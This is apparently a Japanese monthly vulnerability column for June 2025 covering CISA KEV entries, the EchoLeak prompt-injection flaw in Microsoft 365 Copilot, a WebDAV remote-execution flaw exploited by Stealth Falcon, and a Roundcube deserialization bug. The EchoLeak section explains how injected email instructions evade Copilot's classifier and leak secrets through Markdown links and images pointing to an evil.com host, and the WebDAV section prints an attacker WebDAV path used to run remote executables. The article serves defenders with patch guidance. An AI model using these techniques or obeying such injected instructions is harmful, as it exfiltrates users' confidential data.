2025年6月版 最速!危険度の高い脆弱性をいち早く解説「脆弱性研究所」第35回

6月に公開された重大な脆弱性(CISA KEV参照)

6月に新たに公開された脆弱性は3,496件となります。この中で特に重大な脆弱性をいくつかピックアップして説明したいと思います。

第三回で説明したCISAによる「実際に悪用されている脆弱性(Known Exploited Vulnerabilities Catalog)」のデータベース情報もあわせて載せています。

6月にCISAのKEVに登録された脆弱性はトータル19件で、内訳は

- Qualcomm 3件

- Asus 2件

- CraftCMS 2件

- AMI MegaRAC 1件

- Apple 1件

- ConnectWise 1件

- D-Link 1件

- Erlang 1件

- Fortinet 1件

- Google Chrome 1件

- Linux Kernel 1件

- Microsoft 1件

- RoundCube 1件

- TP-Link 1件

- Wazuh 1件

になっています。

参考情報

CISA「Known Exploited Vulnerabilities Catalog」

1. Microsoft 365 Copilotのゼロクリック AI 脆弱性「EchoLeak」。データ流出を可能に。

Microsoft 365 Copilotを悪用して、対象にメールを送るだけでデータを流出させられる重大なゼロクリックAI脆弱性「EchoLeak」がセキュリティ企業のAim Labsにより発見されました。以下ではこの「EchoLeak」について簡単にまとめています。

一次情報源

CVE情報

公開されたCVEは以下になります。

- CVE-2025-32711

- CVSS v3.1

- Base/Temporal: 9.3/8.1

- Vector: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:L/A:N/E:U/RL:O/RC:C

- M365 Copilotにコマンドインジェクションの脆弱性が見つかりました。認証されていないネットワーク上の攻撃者に対して情報を漏洩する可能性があります。

- Microsoftによると、この脆弱性により顧客情報に影響があったとされる証拠は現在確認されていないとのことです。

- CVSS v3.1

前提1:Microsoft 365 Copilotとは

Microsoft 365 Copilotは、Word・Excel・PowerPoint・Outlook・TeamsなどのMicrosoft 365アプリに組み込まれたAIアシスタントです。ドキュメント作成、データ分析、メール対応、会議要約などをAIが自動で支援し、業務効率化をサポートします。

前提2:XPIA(cross-domain prompt injected attacks)

「プロンプトインジェクション攻撃」とは、LLMの入力プロンプトに悪意のある命令やデータを埋め込み、モデルが意図していない動作を引き起こさせる攻撃になります。例えば、プロンプトに入力した言葉で以降のプロンプトが正常に動作しないようにしたり、プロンプトに入力したデータを漏洩させることもできます(Prompt injection attacks against GPT-3参照)。

「XPIA」(クロスドメインプロンプトインジェクション攻撃:間接プロンプトインジェクション攻撃とも呼ばれる)は、前出のプロンプトインジェクション攻撃の発展系となり、生成 AI システムがアクセスして処理できるドキュメントに悪意のある指示を配置することでプロンプトインジェクション攻撃に対処したLLMを突破しようというものです(プロンプトシールド参照)。



EchoLeakの攻撃のチェーン

1. XPIA(cross-domain prompt injected attacks)のバイパス(迂回)

マイクロソフトがプロンプトインジェクション攻撃を防ぐために導入しているXPIA(クロスプロンプトインジェクション攻撃)分類を迂回します。

今回は、悪意のある指示を含むメールを

- メール本文にはAIやアシスタント・Copilotなどに関する言及をせずに

- 指示をあたかもメールの受信者に向けられた指示であるかのような表現にすることで、

この機構を回避し検出を逃れられたそうです。

2. Link編集のバイパス(迂回)

次にCopilotを開いているユーザーの情報を盗み出すために、データ送信用のチャネルを用意します。例えば攻撃者のサーバーのリンクをユーザーに提示して、これに前出のXPIAを用いて「攻撃者のサーバーのリンクにアクセスする際に機密性の高い情報をパラメータとして追加する」と、結果として攻撃者サーバーへのアクセス履歴に機密情報を含めることができます。 通常Copilotではこのようなリンクは削除しますが、ここで下記のようにMarkdownで「参照形式」にすることにより、リンクが削除されないようにしています。

[Link display text][ref]

[ref]: https://www.evil.com?param=<secret>これらを用いた最初の攻撃チェーンが下記の図になります。

3. 画像のバイパス

次に、ユーザーがリンクをクリックしなくても攻撃が可能になるように、「LLMによる画像出力」を利用します。これを用いると、出力された画像はブラウザが勝手にロードしに行くため、結果として「画像データをゲットするためにブラウザ上でリンクをクリックしたのと同じ挙動」になります。これを実現するために、先のMarkdown形式のリンクを変更して

![Image alt text][ref]

[ref]: https://www.evil.com?param=<secret>とすることで、ユーザーの手を解することなく「実質的にリンクをクリックさせること」が可能になります。

4. SharePointやTeamsを悪用したCSPバイパス

Microsoftは、M365 Copilotでは以下のimg-src CSP(Content Security Policy)を設定しており、これらのURLがイメージソースでなければ、先の手順で画像で応答しようとしても、ブラウザが画像ファイルを取得しようとしません。

*.cdn.office.net

*.df.onecdn.static.microsoft

*.public.onecdn.static.microsoft

*.bing.com

......

cms-aiplugin.azureedge.net

powerautomate.microsoft.comここで、CSPを回避するためにSharePointやTeamsを使って外部通信させようとしたところ、CSPで許可されたTeamsのドメインを悪用して秘密情報を外部に送ることに成功しました。

5. Copilotに悪意のある電子メールを参照させないようにする

M365 Copilotに対して、悪意のある電子メールを参照しないようにすることもできます。これは、コンプライアンス上の理由から、このメールを決して参照しないように「メールの受信者」に指示するだけで達成されます。

これら攻撃の詳しい手順などは一次情報源を確認して下さい。

修正方法

この脆弱性に関しては、サービス提供側、つまりMicrosoft側での対応になるため、ユーザー側で何か行うということはありません。Microsoftによると、すでに5月に対策済みとのことです。

参考情報

- Breaking down ‘EchoLeak’, the First Zero-Click AI Vulnerability Enabling Data Exfiltration from Microsoft 365 Copilot

- Prompt injection attacks against GPT-3

- プロンプトシールド

2.WebDAVのRCE脆弱性(CVE-2025-33053)。既に悪用が確認

CheckPoint Researchが、APTグループ 「Stealth Falcon」 による新たな攻撃キャンペーンを発見しました。この攻撃では、WebDAVのRCEのゼロデイ脆弱性( CVE-2025-33053 )を悪用した.urlファイルが使用され、標的PCに対して攻撃者が管理するWebDAVサーバー上のマルウェアを直接実行させることが可能になっていました。以下では、この脆弱性について簡単に纏めています。

一次情報源

CVE情報

公開されたCVEは以下になります。

- CVE-2025-33053

- CVSS v3.1

- Base/Temporal: 8.8/8.2CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H/E:F/RL:O/RC:C

- これを悪用し、攻撃者が攻撃用のWebDAVサーバーを用意することで、攻撃対象マシンに実行ファイルをダウンロードさせる必要なく、攻撃用WebDAVサーバー上の悪意のあるファイルを直接実行させることができます。

- CVSS v3.1

Stealth Falconについて

Stealth Falconは2012年から活動しており、主に中東やアフリカ(トルコ、カタール、エジプト、イエメン) の政府機関や防衛部門を標的としている脅威グループです。また、アラブ首長国連邦のジャーナリストや活動家、反体制派を標的としたスパイウェア攻撃を行っており、このグループとアラブ首長国連邦(UAE)政府との間に関連がある可能性が示唆されています。

2019年にはセキュリティ企業のESETが、Stealth Falconグループによって2015年頃に作られたバックドア「Win32/StealthFalcon」を特定しています。アラブ首長国連邦、サウジアラビア、タイ、オランダのいくつかの標的が攻撃されていた模様です。

技術的詳細

以下、Checkpointリサーチによる、今回のCVE-2025-33053を用いた攻撃の情報を簡単にまとめます。





感染チェーン: CVE-2025-33053と、元となる.url ファイル

VirusTotalにトルコの大手防衛企業関連から、下記のような「TLM.005_TELESKOPIK_MAST_HASAR_BILDIRIM_RAPORU.pdf.url」というファイル(おそらく標的型メールに添付されていたと思われるファイル)がアップロードされていました。

このファイルを実行するとiediagcmd.exe(Internet Explorer の診断ツール)が実行されます。

このiediagcmd.exeが診断情報を取り出すために標準の.NET Process.Start()を呼び出しますが、 作業フォルダは.urlによって攻撃者が管理するWebDAVサーバーのパス

WorkingDirectory=\\summerartcamp[.]net@ssl@443/DavWWWRoot\OSYxaOjrに変更されます。

その結果として、iediagcmdはsystem32フォルダの下にあるroute.exeではなく、攻撃者が管理するWebDAVサーバーの実行ファイル

\\summerartcamp[.]net@ssl@443/DavWWWRoot\OSYxaOjr\route.exeを実行します。

他にも攻撃者は同様の方法で正規のCustomShellHost.exeを悪用して正規ではなく攻撃者が管理するWebDAVサーバーの実行ファイル「explorer.exe」を実行しています。

このようにexeファイルを介して、リモートサーバ(今回は攻撃者のWebDAVサーバー)から不正なファイルを取得して実行させるような手法は今まで確認されていませんが、今回CheckPointリサーチがMicrosoft社に報告を行い、この問題がCVE-2025-33053として登録されました。 下記は.urlファイル実行後の多段階の感染チェーンになります。

修正方法

2025年6月のセキュリティ更新プログラムに含まれているため、PCでWindows Updateを実行すれば、このような「外部のWebDAVサーバー上のマルウェアを実行させる」攻撃ができなくなります。

参考情報

- CVE-2025-33053, Stealth Falcon and Horus: A Saga of Middle Eastern Cyber Espionage

- Stealth Falcon

- ESET、悪名高きStealth Falconグループが利用する特殊な手法を使った未知のバックドアを発見

3. RoundCubeの脆弱性(CVE-2025-49113)。既に攻撃対象に

Webmailシステム「RoundCube」にCriticalの脆弱性が見つかりました。こちらは既に攻撃対象になっており、ダークウェブ上でExploitも販売されています。以下では、こちらの脆弱性の概要をまとめています。

一次情報源

CVE情報

公開されたCVEは以下になります。

- CVE-2025-49113

- 影響を受けるバージョン

- Roundcube Webmail < 1.5.10, 1.6.11

- CVSS

- Base Score: 9.9 Critical

- Vector: CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:C/C:H/I:H/A:H

- 影響を受けるバージョン



該当のバージョンのRoundcube Webmailでは、URL の _from パラメータが program/actions/settings/upload.php で検証されず、PHP オブジェクトのデシリアライゼーションが発生するため、認証されたユーザーによるリモートコード実行が許可される可能性があります。

CVE-2025-49113がどれくらい危険なのか

CVE-2025-49113が危険な理由として、一次情報源にも挙げられていますが

- デフォルトのインストールで確実に再現可能

- 10年以上もコードベースにこっそり隠れていた

という点があります。







ダークウェブ上でのエクスプロイトの販売

CVE-2025-49113のエクスプロイトは、ダークウェブで既に販売されています(Kirill Firsov 氏のツイートより)。

筆者自身も別のツールで確認しましたが、ダークウェブで6/3(UTC)に販売されていた模様です。

6/12(UTC)には、別の脆弱性のエクスプロイトと抱き合わせで販売されていました。

PoC

脆弱性を発見したFearsOff Cyber Security社がGitHub上でPoCを公開しています。当初はもう少し時間を取ってからPoCの公開を行う予定でしたが、既にダークウェブ上でのExploit販売も行われてしまっていたため、急遽の公開となった模様です。

参考情報

- Roundcube ≤ 1.6.10 Post-Auth RCE via PHP Object Deserialization [CVE-2025-49113]

- Kirill Firsov 氏のツイート

- https://github.com/fearsoff-org/CVE-2025-49113

6月のまとめ

今回は取り上げませんでしたが、6月は他にもVeeamの脆弱性(CVE-2025-23121, CVE-2025-24286, CVE-2025-24287)や、BeyondTrustの脆弱性(CVE-2025-5309)など、よく悪用されるソフトウェアの脆弱性が出ています。皆様も使用ベンダーからの情報に気をつけて対応を行ってください。

<著者> 面 和毅

サイオステクノロジー株式会社 上席執行役員

OSS/セキュリティエバンジェリスト

OSSのセキュリティ専門家として20年近くの経験があり、主にOS系のセキュリティに関しての執筆や講演を行う。大手ベンダーや外資系、ユーザー企業などでさまざまな立場を経験。

2015年からサイオステクノロジーのOSS/セキュリティエバンジェリストとして活躍中。また、ヒートウェーブ株式会社でも講師として活動中。

専門分野はSELinuxを含むOSのアクセス制御、AntiVirus、SIEM、脅威インテリジェンス。

「脆弱性研究所」の最新話は、メールマガジンにてもご案内致しています。是非JAPANSecuritySummit Updateのメールマガジンにご登録ください。

メールマガジンの登録はこちらからお願いします

最速! 危険度の高い脆弱性をいち早く解説「脆弱性研究所」の過去の記事はこちらから